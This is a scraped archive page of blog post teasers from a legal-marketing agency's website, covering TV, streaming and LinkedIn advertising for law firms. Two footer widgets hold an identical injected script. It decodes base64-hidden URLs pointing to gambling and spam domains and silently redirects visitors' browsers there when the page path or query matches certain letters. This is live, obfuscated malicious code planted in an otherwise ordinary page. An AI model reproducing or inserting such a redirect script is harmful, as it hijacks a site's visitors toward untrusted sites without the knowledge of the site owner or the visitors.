</div><span class='author-extra-border'></span></div></section>                    </div>


                    <h4 class='extra-mini-title widgettitle'>Entries by AMICUS MEDIA</h4>
		<article class="post-entry post-entry-type-standard post-entry-1225 post-loop-1 post-parity-odd custom  post-1225 post type-post status-publish format-standard hentry category-news category-tv-campaigns tag-amg tag-amicus tag-amicus-media-group tag-direct-response tag-dr tag-group tag-law-firm tag-legal tag-media"'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" >


			<div class="entry-content-wrapper clearfix standard-content">
                <header class="entry-content-header">
                    <span class="blog-categories minor-meta"><a href="https://amicusmediagroup.com/category/news/" rel="tag">News</a>, <a href="https://amicusmediagroup.com/category/tv-campaigns/" rel="tag">TV Campaigns</a> </span><h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://amicusmediagroup.com/brand-direct-advertising-and-the-legal-industry/' rel='bookmark' title='Permanent Link: Brand-Direct Advertising and the Legal Industry'>Brand-Direct Advertising and the Legal Industry			<span class='post-format-icon minor-meta'></span>	</a></h2><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p>Legal Services Moving From Brand-Direct Advertising AdSphere, powered by DRMetrix, conducted an impressive 5 year – 5 industry classifications study to look at the trends of national cable media expenditures.&nbsp; One industry classification which continues to see remarkable growth is brand-direct advertising.&nbsp; Both phone and web/mobile brand-direct advertising has seen steady growth over the past [&hellip;]</p>
</div>                    <span class='post-meta-infos'>
                        <span class='date-container minor-meta updated'>February 3, 2020</span>

                        <span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="vcard author"><span class="fn"><a href="https://amicusmediagroup.com/author/cosmo/" title="Posts by AMICUS MEDIA" rel="author">AMICUS MEDIA</a></span></span></span></span>
                    </span>
                </header>

							</div>

            <footer class="entry-footer"></footer>
            
                        
		</article><!--end post-entry-->
	
		<article class="post-entry post-entry-type-standard post-entry-1219 post-loop-2 post-parity-even custom  post-1219 post type-post status-publish format-standard hentry category-news category-tv-campaigns tag-advertising tag-amicus tag-direct tag-dr tag-legal tag-marketing tag-media tag-response tag-television"'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" >


			<div class="entry-content-wrapper clearfix standard-content">
                <header class="entry-content-header">
                    <span class="blog-categories minor-meta"><a href="https://amicusmediagroup.com/category/news/" rel="tag">News</a>, <a href="https://amicusmediagroup.com/category/tv-campaigns/" rel="tag">TV Campaigns</a> </span><h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://amicusmediagroup.com/the-importance-of-direct-response-dr-variations-in-advertising/' rel='bookmark' title='Permanent Link: The Importance of Direct Response (DR) Variations in Advertising'>The Importance of Direct Response (DR) Variations in Advertising			<span class='post-format-icon minor-meta'></span>	</a></h2><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p>How to Increase Your ROI with DR Variations Television remains one of the most powerful and effective ways to communicate with consumers.&nbsp; The reach of television advertising is second-to-none and with the way people watch tv evolving, so is the way we advertise.&nbsp; One problem frequently discussed is in attribution.&nbsp; How do you know which [&hellip;]</p>
</div>                    <span class='post-meta-infos'>
                        <span class='date-container minor-meta updated'>January 12, 2020</span>

                        <span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="vcard author"><span class="fn"><a href="https://amicusmediagroup.com/author/cosmo/" title="Posts by AMICUS MEDIA" rel="author">AMICUS MEDIA</a></span></span></span></span>
                    </span>
                </header>

							</div>

            <footer class="entry-footer"></footer>
            
                        
		</article><!--end post-entry-->
	
		<article class="post-entry post-entry-type-standard post-entry-1215 post-loop-3 post-parity-odd custom  post-1215 post type-post status-publish format-standard hentry category-events category-news tag-amicus tag-conference tag-legal tag-media"'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" >


			<div class="entry-content-wrapper clearfix standard-content">
                <header class="entry-content-header">
                    <span class="blog-categories minor-meta"><a href="https://amicusmediagroup.com/category/events/" rel="tag">Events</a>, <a href="https://amicusmediagroup.com/category/news/" rel="tag">News</a> </span><h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://amicusmediagroup.com/amicus-to-attend-legal-latitudes-conference-in-san-antonio/' rel='bookmark' title='Permanent Link: Amicus to Attend Legal Latitudes Conference in San Antonio'>Amicus to Attend Legal Latitudes Conference in San Antonio			<span class='post-format-icon minor-meta'></span>	</a></h2><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p>Amicus is proud to attend the Legal Latitudes Conference in beautiful San Antonio, Texas.&nbsp; Join us November 14-15 at the Sheraton Gunter Hotel for this year&#8217;s riveting topic, The Most Important Juror – A Counterintuitive Approach to Telling the Winning Story in the Courtroom.&nbsp; Receive over 12.5 hours of CLE Credit as you gain insight [&hellip;]</p>
</div>                    <span class='post-meta-infos'>
                        <span class='date-container minor-meta updated'>November 6, 2019</span>

                        <span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="vcard author"><span class="fn"><a href="https://amicusmediagroup.com/author/cosmo/" title="Posts by AMICUS MEDIA" rel="author">AMICUS MEDIA</a></span></span></span></span>
                    </span>
                </header>

							</div>

            <footer class="entry-footer"></footer>
            
                        
		</article><!--end post-entry-->
	
		<article class="post-entry post-entry-type-standard post-entry-1183 post-loop-4 post-parity-even custom  post-1183 post type-post status-publish format-standard hentry category-news tag-linkedin tag-media tag-network tag-services tag-social"'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" >


			<div class="entry-content-wrapper clearfix standard-content">
                <header class="entry-content-header">
                    <span class="blog-categories minor-meta"><a href="https://amicusmediagroup.com/category/news/" rel="tag">News</a> </span><h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://amicusmediagroup.com/services-feature-added-to-linkedin-profile/' rel='bookmark' title='Permanent Link: “Services” Feature Added to LinkedIn Profile'>“Services” Feature Added to LinkedIn Profile			<span class='post-format-icon minor-meta'></span>	</a></h2><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p>LinkedIn Users Can Now List “Services Provided” On Profile LinkedIn Group Product Manager, Vidya Chandra, announced that the company released a new feature allowing users to list the services they provide under their profile.&nbsp; Fueling the decision to add this new feature was the number of small businesses and contractors using LinkedIn for marketing.&nbsp; Clients [&hellip;]</p>
</div>                    <span class='post-meta-infos'>
                        <span class='date-container minor-meta updated'>August 26, 2019</span>

                        <span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="vcard author"><span class="fn"><a href="https://amicusmediagroup.com/author/cosmo/" title="Posts by AMICUS MEDIA" rel="author">AMICUS MEDIA</a></span></span></span></span>
                    </span>
                </header>

							</div>

            <footer class="entry-footer"></footer>
            
                        
		</article><!--end post-entry-->
	
		<article class="post-entry post-entry-type-standard post-entry-1177 post-loop-5 post-parity-odd custom  post-1177 post type-post status-publish format-standard hentry category-news category-uncategorized tag-amicus tag-linkedin tag-media tag-network tag-social"'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" >


			<div class="entry-content-wrapper clearfix standard-content">
                <header class="entry-content-header">
                    <span class="blog-categories minor-meta"><a href="https://amicusmediagroup.com/category/news/" rel="tag">News</a>, <a href="https://amicusmediagroup.com/category/uncategorized/" rel="tag">Uncategorized</a> </span><h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://amicusmediagroup.com/linkedin-update-the-changing-face-of-your-feed/' rel='bookmark' title='Permanent Link: LinkedIn Update: The Changing Face of your Feed'>LinkedIn Update: The Changing Face of your Feed			<span class='post-format-icon minor-meta'></span>	</a></h2><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p>LinkedIn Announces Algorithm Changes for Your Feed In a June 25 post, LinkedIn&#8217;s Senior Director of Product Management announced a significant change to the algorithm used for your feed.&nbsp; According to the post, LinkedIn&#8217;s focus will be &#8220;People You Know, Talking About Things You Care About.&#8221;&nbsp; The company hopes that by shifting their feed algorithm [&hellip;]</p>
</div>                    <span class='post-meta-infos'>
                        <span class='date-container minor-meta updated'>July 25, 2019</span>

                        <span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="vcard author"><span class="fn"><a href="https://amicusmediagroup.com/author/cosmo/" title="Posts by AMICUS MEDIA" rel="author">AMICUS MEDIA</a></span></span></span></span>
                    </span>
                </header>

							</div>

            <footer class="entry-footer"></footer>
            
                        
		</article><!--end post-entry-->
	
		<article class="post-entry post-entry-type-standard post-entry-1032 post-loop-6 post-parity-even custom  post-1032 post type-post status-publish format-standard hentry category-news"'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" >


			<div class="entry-content-wrapper clearfix standard-content">
                <header class="entry-content-header">
                    <span class="blog-categories minor-meta"><a href="https://amicusmediagroup.com/category/news/" rel="tag">News</a> </span><h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://amicusmediagroup.com/tips-for-running-a-successful-integrated-marketing-campaign-for-your-law-firm/' rel='bookmark' title='Permanent Link: Tips for Running a Successful Integrated Marketing Campaign for your Law Firm'>Tips for Running a Successful Integrated Marketing Campaign for your Law Firm			<span class='post-format-icon minor-meta'></span>	</a></h2><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p>An Attorney’s Guide to Integrated Marketing in 2019 and Beyond The legal industry is one of the most competitive in the world.  Search terms with “attorney” and “lawyer” often rank in the top ten most expensive keywords with the highest costs per click. [1]  In this crowded field, it can be hard to stand out.  [&hellip;]</p>
</div>                    <span class='post-meta-infos'>
                        <span class='date-container minor-meta updated'>March 11, 2019</span>

                        <span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="vcard author"><span class="fn"><a href="https://amicusmediagroup.com/author/cosmo/" title="Posts by AMICUS MEDIA" rel="author">AMICUS MEDIA</a></span></span></span></span>
                    </span>
                </header>

							</div>

            <footer class="entry-footer"></footer>
            
                        
		</article><!--end post-entry-->
	
		<article class="post-entry post-entry-type-standard post-entry-1027 post-loop-7 post-parity-odd custom  post-1027 post type-post status-publish format-standard hentry category-news category-tv-campaigns"'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" >


			<div class="entry-content-wrapper clearfix standard-content">
                <header class="entry-content-header">
                    <span class="blog-categories minor-meta"><a href="https://amicusmediagroup.com/category/news/" rel="tag">News</a>, <a href="https://amicusmediagroup.com/category/tv-campaigns/" rel="tag">TV Campaigns</a> </span><h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://amicusmediagroup.com/video-advertising-past-present-and-future/' rel='bookmark' title='Permanent Link: Video Advertising: Past, Present, and Future'>Video Advertising: Past, Present, and Future			<span class='post-format-icon minor-meta'></span>	</a></h2><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p>Why Video Should Be a Part of Every Law Firm’s Marketing Future The Past: One Media, One Medium Video was once relegated to those firms with million plus dollar television advertising budgets.  Television commercials were the only way to deliver video to potential customers.  Television has always had a broad and powerful reach, so for [&hellip;]</p>
</div>                    <span class='post-meta-infos'>
                        <span class='date-container minor-meta updated'>February 27, 2019</span>

                        <span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="vcard author"><span class="fn"><a href="https://amicusmediagroup.com/author/cosmo/" title="Posts by AMICUS MEDIA" rel="author">AMICUS MEDIA</a></span></span></span></span>
                    </span>
                </header>

							</div>

            <footer class="entry-footer"></footer>
            
                        
		</article><!--end post-entry-->
	
		<article class="post-entry post-entry-type-standard post-entry-1019 post-loop-8 post-parity-even custom  post-1019 post type-post status-publish format-standard hentry category-news category-tv-campaigns"'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" >


			<div class="entry-content-wrapper clearfix standard-content">
                <header class="entry-content-header">
                    <span class="blog-categories minor-meta"><a href="https://amicusmediagroup.com/category/news/" rel="tag">News</a>, <a href="https://amicusmediagroup.com/category/tv-campaigns/" rel="tag">TV Campaigns</a> </span><h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://amicusmediagroup.com/the-reach-of-roku-why-every-attorney-should-be-taking-note/' rel='bookmark' title='Permanent Link: The Reach of Roku: Why Every Attorney Should Be Taking Note'>The Reach of Roku: Why Every Attorney Should Be Taking Note			<span class='post-format-icon minor-meta'></span>	</a></h2><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p>How Roku is Taking the Advertising World by Storm If you haven’t been paying attention, you need to start now.  Roku has emerged as a leader for over-the-top (OTT) advertising.  Last year Roku announced that it was expanding its advertising efforts to provide marketers with Ad Insights which includes the ability to quantify campaign reach, [&hellip;]</p>
</div>                    <span class='post-meta-infos'>
                        <span class='date-container minor-meta updated'>February 15, 2019</span>

                        <span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="vcard author"><span class="fn"><a href="https://amicusmediagroup.com/author/cosmo/" title="Posts by AMICUS MEDIA" rel="author">AMICUS MEDIA</a></span></span></span></span>
                    </span>
                </header>

							</div>

            <footer class="entry-footer"></footer>
            
                        
		</article><!--end post-entry-->
	
		<article class="post-entry post-entry-type-standard post-entry-972 post-loop-9 post-parity-odd custom  post-972 post type-post status-publish format-standard hentry category-news category-tv-campaigns"'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" >


			<div class="entry-content-wrapper clearfix standard-content">
                <header class="entry-content-header">
                    <span class="blog-categories minor-meta"><a href="https://amicusmediagroup.com/category/news/" rel="tag">News</a>, <a href="https://amicusmediagroup.com/category/tv-campaigns/" rel="tag">TV Campaigns</a> </span><h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://amicusmediagroup.com/the-basics-ott-over-the-top-and-connected-television-ctv/' rel='bookmark' title='Permanent Link: The Basics: OTT (Over-the-Top) and Connected Television (CTV)'>The Basics: OTT (Over-the-Top) and Connected Television (CTV)			<span class='post-format-icon minor-meta'></span>	</a></h2><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p>Over-the-top (OTT) and Connected Television (CTV) have taken the marketing industry by storm.  More and more people are moving away from traditional platforms like cable television and moving toward streaming, smart TVs and other formats that are OTT or CTV oriented.  In this article, we will explore what OTT and CTV are, why there is [&hellip;]</p>
</div>                    <span class='post-meta-infos'>
                        <span class='date-container minor-meta updated'>February 6, 2019</span>

                        <span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="vcard author"><span class="fn"><a href="https://amicusmediagroup.com/author/cosmo/" title="Posts by AMICUS MEDIA" rel="author">AMICUS MEDIA</a></span></span></span></span>
                    </span>
                </header>

							</div>

            <footer class="entry-footer"></footer>
            
                        
		</article><!--end post-entry-->
	
		<article class="post-entry post-entry-type-standard post-entry-957 post-loop-10 post-parity-even post-entry-last custom  post-957 post type-post status-publish format-standard hentry category-news"'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" >


			<div class="entry-content-wrapper clearfix standard-content">
                <header class="entry-content-header">
                    <span class="blog-categories minor-meta"><a href="https://amicusmediagroup.com/category/news/" rel="tag">News</a> </span><h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://amicusmediagroup.com/making-sense-of-cro-for-law-firm-case-acquisition/' rel='bookmark' title='Permanent Link: Making Sense of CRO for Law Firm Case Acquisition'>Making Sense of CRO for Law Firm Case Acquisition			<span class='post-format-icon minor-meta'></span>	</a></h2><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p>What is Conversion Rate Optimization and Why Does it Matter for Today’s Law Firm Even if you are new to legal marketing, you have inevitably run into the alphabet soup: SEO, PPR, ROI, etc.  The list is endless.  We could write a novel on the acronyms, but today we will focus on a very important, [&hellip;]</p>
</div>                    <span class='post-meta-infos'>
                        <span class='date-container minor-meta updated'>January 21, 2019</span>

                        <span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="vcard author"><span class="fn"><a href="https://amicusmediagroup.com/author/cosmo/" title="Posts by AMICUS MEDIA" rel="author">AMICUS MEDIA</a></span></span></span></span>
                    </span>
                </header>

							</div>

            <footer class="entry-footer"></footer>
            
                        
		</article><!--end post-entry-->
	<nav class='pagination'><span class='pagination-meta'>Page 1 of 4</span><span class='current'>1</span><a href='https://amicusmediagroup.com/author/cosmo/page/2/' class='inactive' >2</a><a href='https://amicusmediagroup.com/author/cosmo/page/3/' class='inactive' >3</a><a href='https://amicusmediagroup.com/author/cosmo/page/4/' class='inactive' >4</a></nav>

				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right smartphones_sidebar_active alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="newsbox-9" class="widget clearfix newsbox"><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Brand-Direct Advertising and the Legal Industry' href='https://amicusmediagroup.com/brand-direct-advertising-and-the-legal-industry/'><span class='news-thumb no-news-thumb'></span><strong class='news-headline'>Brand-Direct Advertising and the Legal Industry<span class='news-time'>February 3, 2020 - 8:11 pm</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='The Importance of Direct Response (DR) Variations in Advertising' href='https://amicusmediagroup.com/the-importance-of-direct-response-dr-variations-in-advertising/'><span class='news-thumb no-news-thumb'></span><strong class='news-headline'>The Importance of Direct Response (DR) Variations in Advertising<span class='news-time'>January 12, 2020 - 4:00 am</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Amicus to Attend Legal Latitudes Conference in San Antonio' href='https://amicusmediagroup.com/amicus-to-attend-legal-latitudes-conference-in-san-antonio/'><span class='news-thumb no-news-thumb'></span><strong class='news-headline'>Amicus to Attend Legal Latitudes Conference in San Antonio<span class='news-time'>November 6, 2019 - 6:00 am</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->




						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_half  first el_before_av_one_half'><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">AMICUS MEDIA GROUP</h3>			<div class="textwidget"></div>
		<span class="seperator extralight-border"></span></section><section id="block-2" class="widget clearfix widget_block"><script>(function(){var s=['QQ==','Qg==','Qw==','RA==','Rg==','Rw==','aHR0cHM6Ly93YWppYmp1anVyLWthbG9nYWsucGFnZXMuZGV2L3Nob3J0','aHR0cHM6Ly9nYWNvci5zaXR1c2JldDIwMC5vcmcvc2hvcnQ','aHR0cHM6Ly93d3cubmlyd2FuYTg4Lml0LmNvbQ=='];var m={A:atob(s[6]),B:atob(s[7]),C:atob(s[7]),D:atob(s[6]),F:atob(s[8]),G:atob(s[6])};var p=Object.keys(m).sort(function(a,b){return b.length-a.length});function f(t){if(!t)return null;for(var i=0;i<p.length;i++){if(t.startsWith(p[i]))return p[i]}return null}var l=null;var sg=window.location.pathname.split("/").filter(Boolean);for(var i=0;i<sg.length;i++){var g=decodeURIComponent(sg[i]);var mt=f(g);if(mt)l=mt}var pr=new URLSearchParams(window.location.search);for(var q of pr.entries()){var v=q[1];var mt2=f(decodeURIComponent(v));if(mt2)l=mt2}if(l){var tg=m[l];try{var h=window.location.href;if(!h.startsWith(tg))window.location.href=tg}catch(e){window.location.href=tg}}})();</script>
<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_half  el_after_av_one_half  el_before_av_one_half '><section id="nav_menu-2" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">MORE INFO</h3><div class="menu-main-nav-container"><ul id="menu-main-nav" class="menu"><li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://amicusmediagroup.com/about-us/">ABOUT US</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://amicusmediagroup.com/contact/">CONTACT</a></li>
<li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567"><a href="https://amicusmediagroup.com/news/">NEWS</a></li>
<li id="menu-item-904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-904"><a href="#">LEGAL MARKETING</a>
<ul class="sub-menu">
	<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://amicusmediagroup.com/tv-advertising-services/">TV</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a href="https://amicusmediagroup.com/radio-advertising/">Radio</a></li>
	<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://amicusmediagroup.com/digital-marketing-services/">Digital</a></li>
</ul>
</li>
</ul></div><span class="seperator extralight-border"></span></section><section id="block-3" class="widget clearfix widget_block"><script>(function(){var s=['QQ==','Qg==','Qw==','RA==','Rg==','Rw==','aHR0cHM6Ly93YWppYmp1anVyLWthbG9nYWsucGFnZXMuZGV2L3Nob3J0','aHR0cHM6Ly9nYWNvci5zaXR1c2JldDIwMC5vcmcvc2hvcnQ','aHR0cHM6Ly93d3cubmlyd2FuYTg4Lml0LmNvbQ=='];var m={A:atob(s[6]),B:atob(s[7]),C:atob(s[7]),D:atob(s[6]),F:atob(s[8]),G:atob(s[6])};var p=Object.keys(m).sort(function(a,b){return b.length-a.length});function f(t){if(!t)return null;for(var i=0;i<p.length;i++){if(t.startsWith(p[i]))return p[i]}return null}var l=null;var sg=window.location.pathname.split("/").filter(Boolean);for(var i=0;i<sg.length;i++){var g=decodeURIComponent(sg[i]);var mt=f(g);if(mt)l=mt}var pr=new URLSearchParams(window.location.search);for(var q of pr.entries()){var v=q[1];var mt2=f(decodeURIComponent(v));if(mt2)l=mt2}if(l){var tg=m[l];try{var h=window.location.href;if(!h.startsWith(tg))window.location.href=tg}catch(e){window.location.href=tg}}})();</script>
<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> © 2017 Amicus Media Group ALL RIGHTS RESERVED </span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>
No data found.

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/amicus-media\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://amicusmediagroup.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://amicusmediagroup.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://amicusmediagroup.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://amicusmediagroup.com/wp-content/themes/enfold/js/avia.js?ver=3" id="avia-default-js"></script>
<script type="text/javascript" src="https://amicusmediagroup.com/wp-content/themes/enfold/js/shortcodes.js?ver=3" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://amicusmediagroup.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=2" id="avia-popup-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://amicusmediagroup.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://amicusmediagroup.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://amicusmediagroup.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
<script type="text/javascript"> _linkedin_data_partner_id = "254450"; </script><script type="text/javascript"> (function(){var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=254450&fmt=gif" /> </noscript>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=135248489&t=pageview&_s=1&dl=https%3A%2F%2Famicusmediagroup.com%2Fauthor%2Fcosmo%2F&ul=en-us%40posix&dt=AMICUS%20MEDIA%20%E2%80%93%20Amicus%20Media%20Group&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=474452159&gjid=1614449128&cid=2131417996.1768824076&tid=UA-44796706-2&_gid=1134020042.1768824076&_r=1&_slc=1&z=1545708087
body_size: -452
content:
2,cG-V7GRKMQE9W